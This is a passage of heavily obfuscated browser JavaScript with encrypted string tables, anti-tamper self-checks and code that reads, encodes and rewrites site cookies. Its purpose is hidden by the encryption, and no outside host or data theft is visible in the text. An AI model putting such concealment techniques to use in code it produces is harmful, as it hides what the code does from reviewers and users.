_0xc6c1fe={'\x64\x61\x74\x61':{'\x6b\x65\x79':'\x63\x6f\x6f\x6b\x69\x65','\x76\x61\x6c\x75\x65':'\x74\x69\x6d\x65\x6f\x75\x74'},'\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x5ac15c,_0x34c4f7,_0x58eca7,_0x5eea33){_0x5eea33=_0x5eea33||{};var _0x5b009d=_0x34c4f7+'\x3d'+_0x58eca7;var _0x4bf714=0x0;for(var _0x4bf714=0x0,_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];_0x4bf714<_0x3889e3;_0x4bf714++){var _0x13c0ad=_0x5ac15c[_0x4bf714];_0x5b009d+='\x3b\x20'+_0x13c0ad;var _0x38081c=_0x5ac15c[_0x13c0ad];_0x5ac15c['\x70\x75\x73\x68'](_0x38081c);_0x3889e3=_0x5ac15c['\x6c\x65\x6e\x67\x74\x68'];if(_0x38081c!==!![]){_0x5b009d+='\x3d'+_0x38081c;}}_0x5eea33['\x63\x6f\x6f\x6b\x69\x65']=_0x5b009d;},'\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65':function(){return'\x64\x65\x76';},'\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65':function(_0x3fa2eb,_0x39e588){_0x3fa2eb=_0x3fa2eb||function(_0x5727b9){return _0x5727b9;};var _0x3ce99c=_0x3fa2eb(new RegExp('\x28\x3f\x3a\x5e\x7c\x3b\x20\x29'+_0x39e588['\x72\x65\x70\x6c\x61\x63\x65'](/([.$?*|{}()[]\/+^])/g,'\x24\x31')+'\x3d\x28\x5b\x5e\x3b\x5d\x2a\x29'));var _0x5adb51=function(_0x124a2f,_0x131113){_0x124a2f(++_0x131113);};_0x5adb51(_0x3a5771,_0x445ea5);return _0x3ce99c?decodeURIComponent(_0x3ce99c[0x1]):undefined;}};var _0x42a437=function(){var _0x581931=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return _0x581931['\x74\x65\x73\x74'](_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']=_0x42a437;var _0x56e0fc='';var _0x117b78=_0xc6c1fe['\x75\x70\x64\x61\x74\x65\x43\x6f\x6f\x6b\x69\x65']();if(!_0x117b78){_0xc6c1fe['\x73\x65\x74\x43\x6f\x6f\x6b\x69\x65'](['\x2a'],'\x63\x6f\x75\x6e\x74\x65\x72',0x1);}else if(_0x117b78){_0x56e0fc=_0xc6c1fe['\x67\x65\x74\x43\x6f\x6f\x6b\x69\x65'](null,'\x63\x6f\x75\x6e\x74\x65\x72');}else{_0xc6c1fe['\x72\x65\x6d\x6f\x76\x65\x43\x6f\x6f\x6b\x69\x65']();}};_0x426bec();}(_0xb5eb,0x1c0));var _0xbb5e=function(_0x4fea38,_0x445ea5){_0x4fea38=_0x4fea38-0x0;var _0x3a5771=_0xb5eb[_0x4fea38];if(_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']===undefined){(function(){var _0x5f38ba=function(){return this;};var _0x426bec=_0x5f38ba();var _0xc6c1fe='\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';_0x426bec['\x61\x74\x6f\x62']||(_0x426bec['\x61\x74\x6f\x62']=function(_0x5ac15c){var _0x34c4f7=String(_0x5ac15c)['\x72\x65\x70\x6c\x61\x63\x65'](/=+$/,'');for(var _0x58eca7=0x0,_0x5eea33,_0x5b009d,_0x2825f9=0x0,_0x4bf714='';_0x5b009d=_0x34c4f7['\x63\x68\x61\x72\x41\x74'](_0x2825f9++);~_0x5b009d&&(_0x5eea33=_0x58eca7%0x4?_0x5eea33*0x40+_0x5b009d:_0x5b009d,_0x58eca7++%0x4)?_0x4bf714+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x5eea33>>(-0x2*_0x58eca7&0x6)):0x0){_0x5b009d=_0xc6c1fe['\x69\x6e\x64\x65\x78\x4f\x66'](_0x5b009d);}return _0x4bf714;});}());var _0x3889e3=function(_0x13c0ad,_0x38081c){var _0x3fa2eb=[],_0x39e588=0x0,_0x5727b9,_0x3ce99c='',_0x5adb51='';_0x13c0ad=atob(_0x13c0ad);for(var _0x124a2f=0x0,_0x131113=_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x124a2f<_0x131113;_0x124a2f++){_0x5adb51+='\x25'+('\x30\x30'+_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x124a2f)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}_0x13c0ad=decodeURIComponent(_0x5adb51);for(var _0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x3fa2eb[_0x42a437]=_0x42a437;}for(_0x42a437=0x0;_0x42a437<0x100;_0x42a437++){_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437]+_0x38081c['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x42a437%_0x38081c['\x6c\x65\x6e\x67\x74\x68']))%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;}_0x42a437=0x0;_0x39e588=0x0;for(var _0x581931=0x0;_0x581931<_0x13c0ad['\x6c\x65\x6e\x67\x74\x68'];_0x581931++){_0x42a437=(_0x42a437+0x1)%0x100;_0x39e588=(_0x39e588+_0x3fa2eb[_0x42a437])%0x100;_0x5727b9=_0x3fa2eb[_0x42a437];_0x3fa2eb[_0x42a437]=_0x3fa2eb[_0x39e588];_0x3fa2eb[_0x39e588]=_0x5727b9;_0x3ce99c+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x13c0ad['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x581931)^_0x3fa2eb[(_0x3fa2eb[_0x42a437]+_0x3fa2eb[_0x39e588])%0x100]);}return _0x3ce99c;};_0xbb5e['\x72\x63\x34']=_0x3889e3;_0xbb5e['\x64\x61\x74\x61']={};_0xbb5e['\x69\x6e\x69\x74\x69\x61\x6c\x69\x7a\x65\x64']=!![];}var _0x56e0fc=_0xbb5e['\x64\x61\x74\x61'][_0x4fea38];if(_0x56e0fc===undefined){if(_0xbb5e['\x6f\x6e\x63\x65']===undefined){var _0x117b78=function(_0x4ebc6b){this['\x72\x63\x34\x42\x79\x74\x65\x73']=_0x4ebc6b;this['\x73\x74\x61\x74\x65\x73']=[0x1,0x0,0x0];this['\x6e\x65\x77\x53\x74\x61\x74\x65']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';};this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a';this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']=function(){var _0x30733f=new RegExp(this['\x66\x69\x72\x73\x74\x53\x74\x61\x74\x65']+this['\x73\x65\x63\x6f\x6e\x64\x53\x74\x61\x74\x65']);return this['\x72\x75\x6e\x53\x74\x61\x74\x65'](_0x30733f['\x74\x65\x73\x74'](this['\x6e\x65\x77\x53\x74\x61\x74\x65']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x73\x74\x61\x74\x65\x73'][0x1]:--this['\x73\x74\x61\x74\x65\x73'][0x0]);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x72\x75\x6e\x53\x74\x61\x74\x65']=function(_0x1bb238){if(!Boolean(~_0x1bb238)){return _0x1bb238;}return this['\x67\x65\x74\x53\x74\x61\x74\x65'](this['\x72\x63\x34\x42\x79\x74\x65\x73']);};_0x117b78['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x65\x74\x53\x74\x61\x74\x65']=function(_0x5325f6){for(var _0x3f16df=0x0,_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];_0x3f16df<_0xcf4a52;_0x3f16df++){this['\x73\x74\x61\x74\x65\x73']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']()));_0xcf4a52=this['\x73\x74\x61\x74\x65\x73']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5325f6(this['\x73\x74\x61\x74\x65\x73'][0x0]);};new _0x117b78(_0xbb5e)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0xbb5e['\x6f\x6e\x63\x65']=!![];}_0x3a5771=_0xbb5e['\x72\x63\x34'](_0x3a5771,_0x445ea5);_0xbb5e['\x64\x61\x74\x61'][_0x4fea38]=_0x3a5771;}else{_0x3a5771=_0x56e0fc;}return _0x3a5771;};(function(){var _0x5b086d=function(){var _0x4fea38=!![];return function(_0x445ea5,_0x3a5771){var _0x63711d=_0x4fea38?function(){if(_0x3a5771){var _0x4344fe=_0x3a5771['\x61\x70\x70\x6c\x79'](_0x445ea5,arguments);_0x3a5771=null;return _0x4344fe;}}:function(){};_0x4fea38=![];return _0x63711d;};}();var _0x1bee06={'\x73\x62\x48':function _0x4045ab(_0x1c16c0,_0x5a68b8){return _0x1c16c0(_0x5a68b8);},'\x5a\x43\x61':function _0x60a1a5(_0x410ff6,_0x2918b6){return _0x410ff6<_0x2918b6;},'\x76\x74\x4b':function _0xb9c9c8(_0x32b7f3){return _0x32b7f3();},'\x52\x4e\x78':function _0x20c005(_0x2d5c6e,_0x15a7c7){return _0x2d5c6e!==_0x15a7c7;},'\x76\x70\x50':function _0x33422b(_0xa25ad9,_0x5263f3){return _0xa25ad9+_0x5263f3;},'\x5a\x58\x44':function _0x7d84ad(_0xed0d2a,_0x1a6e99){return _0xed0d2a/_0x1a6e99;},'\x62\x55\x70':function _0x3620d6(_0x5a53d4,_0x503fc7){return _0x5a53d4%_0x503fc7;},'\x63\x57\x44':function _0x273fad(_0x3602e9,_0x3ca6c8){return _0x3602e9>_0x3ca6c8;},'\x4f\x79\x43':function _0x4f300c(_0x213690,_0x525573){return _0x213690-_0x525573;},'\x46\x44\x72':function _0x1d7ee2(_0x722107){return _0x722107();},'\x6f\x65\x62':function _0x420840(_0x1e76a2,_0x570f07){return _0x1e76a2%_0x570f07;},'\x52\x61\x62':function _0x64fd0b(_0xaa738c,_0x57d9f5){return _0xaa738c==_0x57d9f5;},'\x4e\x4b\x53':function _0x1498ca(_0x4ccdc9,_0x2a916c){return _0x4ccdc9==_0x2a916c;},'\x46\x69\x57':function _0x39f341(_0x1ffc3a,_0x509c32){return _0x1ffc3a==_0x509c32;},'\x48\x78\x47':function _0x585c22(_0x484fb4,_0xd4d83e){return _0x484fb4(_0xd4d83e);},'\x69\x57\x44':function _0x506a40(_0x169b52,_0x488733){return _0x169b52==_0x488733;},'\x5a\x72\x6f':function _0x32125d(_0xe8f712,_0x557256){return _0xe8f712==_0x557256;},'\x70\x4a\x44':function _0x50f4b6(_0x40dd5d,_0xffdc43){return _0x40dd5d!==_0xffdc43;},'\x4d\x74\x7a':function _0x174314(_0x44d089,_0x41fc36){return _0x44d089+_0x41fc36;},'\x73\x47\x64':function _0x25b3b0(_0x2b8a7b,_0x2c2fac){return _0x2b8a7b+_0x2c2fac;},'\x64\x7a\x79':function _0x820f5e(_0x1b1b69,_0x41771a){return _0x1b1b69+_0x41771a;}};var _0x275895=this[_0xbb5e('0x0', '\x42\x6f\x50\x78')];var _0x332784=_0x275895[_0xbb5e('0x1', '\x7a\x24\x7a\x36')];var _0x63a274='';var _0x3b896c='';if(_0x1bee06[_0xbb5e('0x2', '\x4f\x48\x79\x51')](typeof _0x275895[_0xbb5e('0x3', '\x42\x6f\x50\x78')],_0xbb5e('0x4', '\x64\x68\x43\x30'))){_0x63a274=_0x275895[_0xbb5e('0x5', '\x4d\x69\x52\x55')];_0x3b896c=_0x63a274[_0xbb5e('0x6', '\x5d\x5e\x5b\x77')];}var _0x22b8bb=_0x275895[_0xbb5e('0x7', '\x53\x25\x6f\x38')];var _0x53e4a9=_0x275895[_0xbb5e('0x8', '\x5a\x74\x34\x79')];var _0x1b29df=new _0x275895[_0xbb5e('0x9', '\x46\x78\x31\x54')]()[_0xbb5e('0xa', '\x59\x55\x41\x62')]();var _0x22d43d='';function _0x281455(_0x4bc3a0){var _0x24f9f3={'\x64\x70\x7a':function _0x557b59(_0x45e0ed,_0x2623af){return _0x45e0ed<_0x2623af;},'\x49\x61\x78':function _0x435ead(_0xbb345c,_0x100b09){return _0xbb345c&_0x100b09;},'\x47\x6c\x54':function _0x50041a(_0x172479,_0x2f162a){return _0x172479|_0x2f162a;},'\x6b\x42\x54':function _0x33df3e(_0x4dd5bb,_0x132af1){return _0x4dd5bb<<_0x132af1;},'\x54\x58\x54':function _0x18d3d9(_0x569fad,_0xcf8253){return _0x569fad<<_0xcf8253;},'\x61\x56\x56':function _0x2da30d(_0x44186e,_0x44ee3b){return _0x44186e>>_0x44ee3b;},'\x44\x79\x63':function _0x1960c0(_0x224bb0,_0x3a1539){return _0x224bb0&_0x3a1539;},'\x65\x49\x69':function _0x2b443a(_0xa18b8e,_0x18835d){return _0xa18b8e==_0x18835d;},'\x6c\x52\x45':function _0x349846(_0x44af6d,_0x3bfc8e){return _0x44af6d<<_0x3bfc8e;},'\x45\x66\x66':function _0x24b084(_0x596469,_0x2229e8){return _0x596469&_0x2229e8;}};var _0x2cc598=_0xbb5e('0xb', '\x34\x50\x24\x21')[_0xbb5e('0xc', '\x21\x7a\x42\x66')]('\x7c'),_0x3dd98c=0x0;while(!![]){switch(_0x2cc598[_0x3dd98c++]){case'\x30':var _0x5c21ad=_0xbb5e('0xd', '\x7a\x24\x7a\x36');continue;case'\x31':_0x53f3d2='';continue;case'\x32':while(_0x24f9f3[_0xbb5e('0xe', '\x5a\x74\x34\x79')](_0x150b4b,_0x48ad44)){var _0x3d0b33=_0xbb5e('0xf', '\x53\x25\x6f\x38')[_0xbb5e('0x10', '\x67\x4f\x6d\x43')]('\x7c'),_0x5c30fd=0x0;while(!![]){switch(_0x3d0b33[_0x5c30fd++]){case'\x30':_0x53f3d2+=_0x5c21ad[_0xbb5e('0x11', '\x53\x6d\x74\x34')](_0x24f9f3[_0xbb5e('0x12', '\x71\x48\x5d\x4a')](_0x2d5c29,0x3f));continue;case'\x31':_0x53f3d2+=_0x5c21ad[_0xbb5e('0x13', '\x21\x49\x61\x59')](_0x24f9f3[_0xbb5e('0x14', '\x58\x63\x58\x73')](_0x24f9f3[_0xbb5e('0x15', '\x34\x40\x5d\x65')](_0x1bbeb5&0x3,0x4),_0x24f9f3[_0xbb5e('0x16', '\x4a\x77\x79\x51')](_0x5a143d,0xf0)>>0x4));continue;case'\x32':_0x5a143d=_0x4bc3a0[_0xbb5e('0x17', '\x79\x5a\x46\x49')](_0x150b4b++);continue;case'\x33':_0x53f3d2+=_0x5c21ad[_0xbb5e('0x18', '\x41\x33\x39\x39')](_0x24f9f3[_0xbb5e('0x19', '\x34\x50\x24\x21')](_0x24f9f3[_0xbb5e('0x1a', '\x70\x66\x5a\x59')](_0x5a143d,0xf),0x2)|_0x24f9f3[_0xbb5e('0x1b', '\x49\x78\x28\x56')](_0x24f9f3[_0xbb5e('0x1c', '\x59\x55\x41\x62')](_0x2d5c29,0xc0),0x6));continue;case'\x34':if(_0x24f9f3[_0xbb5e('0x1d', '\x49\x78\x28\x56')](_0x150b4b,_0x48ad44)){_0x53f3d2+=_0x5c21ad[_0xbb5e('0x1e', '\x39\x79\x21\x33')](_0x24f9f3[_0xbb5e('0x1f', '\x46\x78\x31\x54')](_0x1bbeb5,0x2));_0x53f3d2+=_0x5c21ad[_0xbb5e('0x20', '\x4d\x69\x52\x55')](_0x24f9f3[_0xbb5e('0x21', '\x53\x6d\x74\x34')](_0x24f9f3[_0xbb5e('0x22', '\x4f\x48\x79\x51')](_0x1bbeb5,0x3),0x4)|_0x24f9f3[_0xbb5e('0x23', '\x7a\x24\x7a\x36')](_0x24f9f3[_0xbb5e('0x24', '\x49\x32\x35\x72')](_0x5a143d,0xf0),0x4));_0x53f3d2+=_0x5c21ad[_0xbb5e('0x25', '\x46\x78\x31\x54')](_0x24f9f3[_0xbb5e('0x26', '\x70\x66\x5a\x59')](_0x24f9f3[_0xbb5e('0x27', '\x47\x7a\x30\x74')](_0x5a143d,0xf),0x2));_0x53f3d2+='\x3d';break;}continue;case'\x35':_0x2d5c29=_0x4bc3a0[_0xbb5e('0x28', '\x46\x78\x31\x54')](_0x150b4b++);continue;case'\x36':_0x53f3d2+=_0x5c21ad[_0xbb5e('0x11', '\x53\x6d\x74\x34')](_0x24f9f3[_0xbb5e('0x29', '\x5a\x5a\x65\x63')](_0x1bbeb5,0x2));continue;case'\x37':_0x1bbeb5=_0x24f9f3[_0xbb5e('0x2a', '\x39\x25\x5d\x71')](_0x4bc3a0[_0xbb5e('0x2b', '\x63\x79\x6b\x69')](_0x150b4b++),0xff);continue;case'\x38':if(_0x24f9f3[_0xbb5e('0x2c', '\x61\x33\x40\x44')](_0x150b4b,_0x48ad44)){_0x53f3d2+=_0x5c21ad[_0xbb5e('0x2d', '\x47\x7a\x30\x74')](_0x24f9f3[_0xbb5e('0x2e', '\x46\x6b\x36\x4c')](_0x1bbeb5,0x2));_0x53f3d2+=_0x5c21ad[_0xbb5e('0x2f', '\x4f\x48\x79\x51')](_0x24f9f3[_0xbb5e('0x30', '\x79\x5a\x46\x49')](_0x24f9f3[_0xbb5e('0x31', '\x51\x52\x45\x40')](_0x1bbeb5,0x3),0x4));_0x53f3d2+='\x3d\x3d';break;}continue;}break;}}continue;case'\x33':return _0x53f3d2;continue;case'\x34':var _0x53f3d2,_0x150b4b,_0x48ad44;continue;case'\x35':_0x150b4b=0x0;continue;case'\x36':var _0x1bbeb5,_0x5a143d,_0x2d5c29;continue;case'\x37':_0x48ad44=_0x4bc3a0[_0xbb5e('0x32', '\x47\x7a\x30\x74')];continue;}break;}}function _0x2471ef(_0x1b1475){var _0x3c4297=_0x5b086d(this,function(){var _0x4fea38=function(){return'\x64\x65\x76';},_0x445ea5=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x25e4f2=function(){var _0x5f38ba=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x5f38ba['\x74\x65\x73\x74'](_0x4fea38['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x426bec=function(){var _0xc6c1fe=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0xc6c1fe['\x74\x65\x73\x74'](_0x445ea5['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5ac15c=function(_0x34c4f7){var _0x58eca7=~-0x1>>0x1+0xff%0x0;if(_0x34c4f7['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x58eca7)){_0x5eea33(_0x34c4f7);}};var _0x5eea33=function(_0x5b009d){var _0x2825f9=~-0x4>>0x1+0xff%0x0;if(_0x5b009d['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x2825f9){_0x5ac15c(_0x5b009d);}};if(!_0x25e4f2()){if(!_0x426bec()){_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x5ac15c('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x5ac15c('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x3c4297();var _0x4a5ffd={'\x5a\x68\x79':function _0x9b06b5(_0x16ccf0,_0x43593f){return _0x1bee06[_0xbb5e('0x33', '\x21\x7a\x42\x66')](_0x16ccf0,_0x43593f);}};return function(_0x41327f){_0x22d43d+=_0x41327f;return _0x4a5ffd[_0xbb5e('0x34', '\x59\x55\x41\x62')](_0x1b1475,_0x41327f);};}function _0x24c70d(){var _0x1113db={'\x62\x56\x48':function _0x7ba214(_0x47851a,_0xb543fb){return _0x47851a+_0xb543fb;}};var _0x55125b=_0xbb5e('0x35', '\x6b\x44\x46\x43')[_0xbb5e('0x36', '\x49\x78\x28\x56')]('\x7c'),_0x4c5bdb=0x0;while(!![]){switch(_0x55125b[_0x4c5bdb++]){case'\x30':var _0x60afc5=new _0x275895[_0xbb5e('0x37', '\x61\x33\x40\x44')]();continue;case'\x31':_0x17fb93();continue;case'\x32':for(var _0x71e356=0x0;_0x71e356<_0x2e25e0[_0xbb5e('0x38', '\x47\x4a\x2a\x72')];_0x71e356++){var _0x34fe33=_0x2e25e0[_0x71e356][_0xbb5e('0x39', '\x71\x48\x5d\x4a')](0x0,_0x2e25e0[_0x71e356][_0xbb5e('0x3a', '\x61\x33\x40\x44')]('\x3d'));var _0x430f37=_0x2e25e0[_0x71e356][_0xbb5e('0x3b', '\x53\x25\x6f\x38')](_0x1113db[_0xbb5e('0x3c', '\x4a\x77\x79\x51')](_0x2e25e0[_0x71e356][_0xbb5e('0x3d', '\x47\x7a\x30\x74')]('\x3d'),0x1),_0x2e25e0[_0x71e356][_0xbb5e('0x3e', '\x42\x6f\x50\x78')]);if(_0x5e6870[_0xbb5e('0x3f', '\x41\x33\x39\x39')](_0x34fe33)){_0x60afc5[_0x60afc5[_0xbb5e('0x40', '\x6b\x44\x46\x43')]]=_0x430f37;}}continue;case'\x33':var _0x2e25e0=_0x332784[_0xbb5e('0x41', '\x73\x26\x5a\x69')][_0xbb5e('0x42', '\x5d\x5e\x5b\x77')]('\x3b');continue;case'\x34':return _0x60afc5;continue;case'\x35':var _0x5e6870=new _0x275895[_0xbb5e('0x43', '\x4d\x69\x52\x55')](_0xbb5e('0x44', '\x24\x76\x26\x5e'));continue;}break;}}function _0x360550(_0x1fdf09){var _0x2b4184={'\x4f\x64\x74':function _0x2459ea(_0x1cd01b){return _0x1cd01b();},'\x4b\x52\x78':function _0xdffee9(_0x27d704,_0x410291){return _0x27d704<_0x410291;},'\x63\x79\x4d':function _0xcf277b(_0x5dd7c6,_0x4605d2){return _0x5dd7c6(_0x4605d2);},'\x44\x6c\x47':function _0x3d741f(_0x26dd1f,_0x45fe10){return _0x26dd1f+_0x45fe10;},'\x53\x4d\x67':function _0x3e69ea(_0x5e9bad,_0x201a19){return _0x5e9bad+_0x201a19;},'\x6d\x67\x6a':function _0x2c74dc(_0x345588,_0x24bbfb){return _0x345588%_0x24bbfb;},'\x7a\x59\x63':function _0x3e7091(_0x2985be,_0x3fa48b){return _0x2985be<_0x3fa48b;},'\x5a\x52\x4e':function _0x416782(_0x6335ea,_0x4daf6c){return _0x6335ea+_0x4daf6c;},'\x4a\x48\x67':function _0x1494bc(_0x4c4223,_0x2c2349){return _0x4c4223(_0x2c2349);},'\x55\x4b\x72':function _0x567b62(_0x726026,_0x4c48af,_0xb8cadd,_0x31270b){return _0x726026(_0x4c48af,_0xb8cadd,_0x31270b);},'\x4a\x44\x58':function _0x5e310e(_0x1a2345,_0x200c13){return _0x1a2345+_0x200c13;},'\x62\x6a\x71':function _0x30328a(_0x2bbd00,_0x291c8f,_0x19bac3){return _0x2bbd00(_0x291c8f,_0x19bac3);},'\x7a\x74\x6e':function _0x128b02(_0x299fec){return _0x299fec();}};var _0x565073=_0xbb5e('0x45', '\x79\x49\x69\x39')[_0xbb5e('0x36', '\x49\x78\x28\x56')]('\x7c'),_0x33b472=0x0;while(!![]){switch(_0x565073[_0x33b472++]){case'\x30':var _0x1524f3=_0x2b4184[_0xbb5e('0x46', '\x51\x6a\x51\x63')](_0x24c70d);continue;case'\x31':for(var _0x2f9155=0x2;_0x2b4184[_0xbb5e('0x47', '\x5d\x68\x65\x32')](_0x2f9155,_0x3fa96f[_0xbb5e('0x48', '\x34\x40\x5d\x65')]);_0x2f9155++){_0x4aee77+=_0x3fa96f[_0x2f9155];}continue;case'\x32':var _0x53da04='';continue;case'\x33':var _0x4aee77='';continue;case'\x34':var _0x3fa96f=_0xbb5e('0x49', '\x47\x4a\x2a\x72');continue;case'\x35':var _0x45ecc6=_0x3cf152[_0xbb5e('0x4a', '\x6f\x46\x65\x54')]();continue;case'\x36':for(var _0x2f50c0=0x0;_0x2b4184[_0xbb5e('0x4b', '\x4d\x5a\x32\x4d')](_0x2f50c0,_0x1524f3[_0xbb5e('0x4c', '\x34\x50\x24\x21')]);_0x2f50c0++){_0x3cf152[_0x2f50c0]=_0x2b4184[_0xbb5e('0x4d', '\x78\x36\x78\x38')](_0x1880ed,_0x2b4184[_0xbb5e('0x4e', '\x4f\x48\x79\x51')](_0x1fdf09,_0x1524f3[_0x2f50c0]));}continue;case'\x37':for(var _0x2f50c0=0x0;_0x2b4184[_0xbb5e('0x4f', '\x4c\x48\x67\x5d')](_0x2f50c0,_0xe0c358[_0xbb5e('0x50', '\x4f\x48\x79\x51')]);_0x2f50c0++){_0x53da04+=_0x2b4184[_0xbb5e('0x51', '\x5d\x5e\x5b\x77')](_0xe0c358[_0xbb5e('0x52', '\x79\x4b\x5a\x50')](_0x2f50c0),_0x45ecc6[_0xbb5e('0x53', '\x5a\x5a\x65\x63')](_0x2b4184[_0xbb5e('0x54', '\x73\x26\x5a\x69')](_0x2f50c0,_0x45ecc6[_0xbb5e('0x55', '\x70\x66\x5a\x59')])))[_0xbb5e('0x56', '\x78\x36\x78\x38')](0x10);}continue;case'\x38':for(var _0x1f7e62=0x0;_0x2b4184[_0xbb5e('0x57', '\x79\x49\x69\x39')](_0x1f7e62,0x2);_0x1f7e62++){_0x9ca1ef+=_0x3fa96f[_0x1f7e62];}continue;case'\x39':var _0xf163df='\x87\xcc\xf2\x26\x15\xe3\x0b\x05';var _0xe02de3='';var _0xd6b245='';for (var _0x3c60b6=0x0;_0x3c60b6<0x6;_0x3c60b6++){_0xe02de3+=_0xf163df[_0x3c60b6];}for (var _0x2fb723=0x6;_0x2fb723<_0xf163df['\x6c\x65\x6e\x67\x74\x68'];_0x2fb723++){_0xd6b245+=_0xf163df[_0x2fb723];}var _0x6a420f='\xd9\x88\xfe\xdc\xfa\xed\xc1\x95';var _0x774709=_0x6a420f['\x73\x75\x62\x73\x74\x72'](0x0,0x7);var _0xcab59b=_0x6a420f['\x73\x75\x62\x73\x74\x72'](0x7);var _0xe0c358=_0xbb5e('0x59', _0xe02de3+_0xd6b245);continue;case'\x31\x30':_0xb5eb[_0xbb5e('0x5a', '\x67\x4f\x6d\x43')]();continue;case'\x31\x31':_0xb5eb[_0xbb5e('0x5b', '\x51\x52\x45\x40')](_0x2b4184[_0xbb5e('0x5c', '\x58\x63\x58\x73')](btoa,_0x1fdf09));continue;case'\x31\x32':_0x2b4184[_0xbb5e('0x5d', '\x49\x78\x28\x56')](_0x272552,_0xbb5e('0x5e', '\x24\x72\x79\x59'),_0x391c26,0x14);continue;case'\x31\x33':_0x391c26=_0x2b4184[_0xbb5e('0x5f', '\x55\x46\x32\x23')](btoa,_0x2b4184[_0xbb5e('0x60', '\x7a\x24\x7a\x36')](_0x2b4184[_0xbb5e('0x61', '\x41\x33\x39\x39')](_0x2b4184[_0xbb5e('0x62', '\x79\x5a\x46\x49')](_0x2b4184[_0xbb5e('0x63', '\x5d\x68\x65\x32')](_0xbb5e,_0xb5eb[_0xbb5e('0x64', '\x5a\x5a\x65\x63')]-0x1,_0xe0c358[_0xbb5e('0x65', '\x64\x68\x43\x30')](0x0,0x5)),_0xbb5e('0x66', '\x24\x72\x79\x59'))+_0x45ecc6,_0xbb5e('0x67', '\x24\x72\x79\x59')),_0x53da04));continue;case'\x31\x34':_0x2b4184[_0xbb5e('0x68', '\x47\x7a\x30\x74')](_0x17fb93);continue;case'\x31\x35':_0x2b4184[_0xbb5e('0x69', '\x79\x5a\x46\x49')](_0x17fb93);continue;case'\x31\x36':var _0x391c26;continue;case'\x31\x37':var _0x9ca1ef='';continue;case'\x31\x38':var _0x3cf152=new _0x275895[_0xbb5e('0x6a', '\x79\x5a\x46\x49')](_0x1524f3[_0xbb5e('0x6b', '\x79\x4b\x5a\x50')]);continue;}break;}}function _0x1880ed(_0xbd42ae){var _0x1cb6a8=0x0;for(var _0x50c679=0x0;_0x1bee06[_0xbb5e('0x6c', '\x46\x78\x31\x54')](_0x50c679,_0xbd42ae[_0xbb5e('0x6d', '\x5d\x68\x65\x32')]);_0x50c679++){_0x1cb6a8+=_0xbd42ae[_0xbb5e('0x6e', '\x34\x50\x24\x21')](_0x50c679);}_0x1bee06[_0xbb5e('0x6f', '\x34\x50\x24\x21')](_0x17fb93);return 